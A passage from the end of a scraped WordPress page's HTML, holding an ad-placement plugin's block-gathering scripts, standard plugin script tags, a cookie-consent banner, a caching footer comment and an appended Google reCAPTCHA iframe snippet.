            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 98/255 queries in 0.244 seconds using Disk

Served from: bladeil.com @ 2026-01-13 22:36:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FrlYtLNN1woHqla-BTIuiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768605153929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>